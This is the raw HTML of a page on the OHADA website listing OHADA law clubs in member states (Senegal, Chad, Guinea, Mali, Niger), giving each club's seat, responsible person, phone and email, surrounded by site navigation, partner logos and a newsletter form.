											<a href="https://www.ohada.org/formations-ersuma/">

											<span class="elementor-icon-list-text">Formation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/centre-darbitrage-de-lohada/">

											<span class="elementor-icon-list-text">Arbitrage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/cnc-en-bref/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">Biblio Numérique</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acaf948" data-id="acaf948" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a1b49fa elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="a1b49fa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">
                        
				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="12270" class="elementor elementor-12270 elementor-location-single post-12317 page type-page status-publish hentry entry">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ecbc03f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ecbc03f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26cc0d6" data-id="26cc0d6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-82188c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82188c9" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-001e654" data-id="001e654" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a4f033 elementor-widget elementor-widget-spacer" data-id="1a4f033" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e98f83e" data-id="e98f83e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4013096 elementor-widget elementor-widget-heading" data-id="4013096" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Clubs OHADA</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b3e0303" data-id="b3e0303" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dc47703 content-art elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc47703" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7a0f49 colx_side" data-id="e7a0f49" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-39d42c0 siderbar-m elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39d42c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53a0851" data-id="53a0851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e054c71 elementor-widget elementor-widget-heading" data-id="e054c71" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Clubs OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55b5d9c eael_advanced_menu_hamburger_disable_selected_menu_no eael-advanced-menu--no elementor-widget elementor-widget-eael-advanced-menu" data-id="55b5d9c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
			<div class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-indicator-class="fas fa-angle-down fa-solid" data-dropdown-indicator-class="fas fa-angle-down fa-solid"><ul id="menu-ohada-vous-clubs-ohada" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-vertical"><li id="menu-item-12324" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12317 current_page_item menu-item-12324"><a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" aria-current="page">Annuaire des clubs des Etats parties</a></li>
<li id="menu-item-12330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12330"><a href="https://www.ohada.org/annuaire-des-clubs-du-reste-de-lafrique/">Annuaire des clubs du reste de l’Afrique</a></li>
<li id="menu-item-12344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12344"><a href="https://www.ohada.org/annuaire-des-clubs-ohada-de-leurope/">Annuaire des clubs OHADA de l’Europe</a></li>
<li id="menu-item-12371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12371"><a href="https://www.ohada.org/annuaire-des-clubs-ohada-de-lamerique/">Annuaire des clubs OHADA de l’Amerique</a></li>
<li id="menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12379"><a href="https://www.ohada.org/annuaire-des-clubs-ohada-de-lasie/">Annuaire des clubs OHADA de l’Asie</a></li>
<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12387"><a href="https://www.ohada.org/actualite-des-clubs-ohada/">Actualité des Clubs OHADA</a></li>
<li id="menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12392"><a href="https://www.ohada.org/agenda-des-clubs-ohada/">Agenda des Clubs OHADA</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0409296" data-id="0409296" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57ed4e0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="57ed4e0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Annuaire des clubs des Etats parties</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-73a4fe4 elementor-widget elementor-widget-theme-post-content" data-id="73a4fe4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-page" data-elementor-id="12317" class="elementor elementor-12317">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0239837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0239837" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d5c67" data-id="01d5c67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-350c82b elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="350c82b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
		<!--fwp-loop-->
		<article class="elementor-post elementor-grid-item post-8395 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-de-l-universite-du-sahel-de-dakar/" >
				CLUB OHADA DE L&rsquo;UNIVERSITÉ DU SAHEL DE DAKAR			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Dakar <br />Responsable: M. DIABY Mahamadou <br />Tél: <br />Email: clubohada.unis@gmail.com    </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-de-l-universite-du-sahel-de-dakar/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8397 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-saint-louis/" >
				CLUB OHADA SAINT-LOUIS			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Saint Louis <br />Responsable: M. NDIAYE Mouhamadou <br />Tél: +221 7 76 85 09 92 <br />Email:      </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-saint-louis/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8398 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-senegal/" >
				CLUB OHADA SENEGAL			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Dakar <br />Responsable: M. CAMARA Djibril <br />Tél: +221 3 38 55 34 64 Gsm. : +221 551 63 31 <br />Email: d2006camara@yahoo.fr</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-senegal/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8399 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-tchad/" >
				CLUB OHADA TCHAD			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Tchad <br />Siège: N&rsquo;Djamena <br />Responsable: M. MADJENOUM Jocelyn <br />Tél <br />Email: <a href="mailto:jmadjenou@yahoo.fr">jmadjenou@yahoo.fr</a></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-tchad/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8407 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-casamance/" >
				CLUB OHADA CASAMANCE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Ziguinchor <br />Responsable: M. BOCKOUM Aissata<br />Tél: +221 7 74 07 00 70<br /> Email: </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-casamance/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8413 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-guinee/" >
				CLUB OHADA GUINEE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Guinée <br />Siège: Conakry<br />Responsable: M. KOUADIO Magloire Kaman T. <br />Tél: +224 6 20 52 37 14 <br />Email: magloire90@gmail.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-guinee/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8383 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/association-des-juristes-en-action-pour-le-droit/" >
				ASSOCIATION DES JURISTES EN ACTION POUR LE DROIT			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Association des Juristes en action pour le droit (Guinée) <br />Siège: <span style="font-size: 12.16px; line-height: 15.808px;">Conakry</span> <br />Responsable: M. SYLLA Momoya<br />Tél: +224 664 39 87 32 <br />Email: ajadroit@gmail.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/association-des-juristes-en-action-pour-le-droit/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8385 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-mali/" >
				CLUB OHADA MALI			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Mali <br />Siège: <span style="font-size: 12.16px; line-height: 15.808px;">Bamako</span><br />Responsable: M. KONATE Mamadou K.<br />Tél: +223 612 08 05 <br />Email: <a href="mailto:jmadjenou@yahoo.fr">konatebah@hotmail.com</a></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-mali/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8386 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/club-ohada-niger/" >
				CLUB OHADA NIGER			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Niger<br />Siège: N&rsquo;Djamena <br />Responsable: M. ABARCHI Djibril<br />Tél: <span style="font-size: 12.16px; line-height: 15.808px;">Niamey</span><br />Email: djibrila@yahoo.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/club-ohada-niger/" >
			Lire la suite »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8387 post type-post status-publish format-standard hentry category-annuaire-des-clubs-des-etats-parties-fr entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/cercle-ohada-niger/" >
				CERCLE OHADA NIGER			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Cercle Ohada (Niger) <br />Siège: <span style="font-size: 12.16px; line-height: 15.808px;">Niamey</span> <br />Responsable: M. MAHAMIDOU Ibrahim<br />Tél: +227 80 97 26 06 <br />Email: cercleohadaniger@gmail.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/cercle-ohada-niger/" >
			Lire la suite »		</a>

				</div>
				</article>
				</div>


		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3" data-next-page="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/2/"></div>
				<nav class="elementor-pagination" role="navigation" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Précédent</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers next" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/2/">Suivant &raquo;</a>		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="25029" class="elementor elementor-25029 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2c02b0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c02b0c" data-element_type="section" id="slider_logo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604891c" data-id="604891c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f7d089 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="4f7d089" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/ohada-partnership-adb-african-development-bank/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-oif-international-organisation-of-la-francophonie/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-european-union/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-world-bank/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-french-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-swiss-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-undp-united-nations-development-programme/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-canadian-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Précédent</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Suivant</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-757a15b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="757a15b" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaaa581" data-id="aaaa581" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f97143b elementor-widget elementor-widget-heading" data-id="f97143b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recevoir notre newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba5dcb0 elementor-widget__width-inherit e-transform elementor-widget elementor-widget-acy_sub_form" data-id="ba5dcb0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="acy_sub_form.default">
				<div class="elementor-widget-container">
			<style type="text/css">#acym_module_formAcym32801 .acysubbuttons .subbutton {background-color: #0B0C5F;border-style: solid;border-radius: 8px;}</style><script type="text/javascript">
                window.addEventListener('DOMContentLoaded', (event) => {
acymModule['excludeValuesformAcym32801'] = [];
acymModule["excludeValuesformAcym32801"]["2"] = "E-mail";  });
                </script>	<div class="acym_module " id="acym_module_formAcym32801">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym32801" >
			<form enctype="multipart/form-data"
				  id="formAcym32801"
				  name="formAcym32801"
				  method="POST"
				  action="https://www.ohada.org/index.php?page=acymailing_front&amp;ctrl=frontusers&amp;noheader=1"
				  onsubmit="return submitAcymForm('subscribe','formAcym32801', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    
<table class="acym_form">
	<tr>
        <td class="onefield acyfield_2 acyfield_text"><input id="email_field_136"  name="user[email]" placeholder="E-mail" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valeur incorrecte pour le champ E-mail&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></td><td class="onefield acym_email_confirmation_field acyfield_text"><input id="email_confirmation_field_206"  required type="email" class="cell acym__user__edit__email" name="user[email_confirmation]" placeholder="Email confirmation"><div class="acym__field__error__block"></div></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Veuillez activer le javascript pour envoyer ce formulaire				</div>
			</noscript>
            			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="S'abonner"
				   name="Submit"
				   onclick="try{ return submitAcymForm(&quot;subscribe&quot;,&quot;formAcym32801&quot;, &quot;acymSubmitSubForm&quot;); }catch(err){alert(&quot;The form could not be submitted &quot;+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="acymailing" />

                				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="elementor_subscription_form" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="acyformname" value="formAcym32801" />
				<input type="hidden" name="acysubmode" value="widget_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-504af03 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="504af03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2b93f3" data-id="e2b93f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
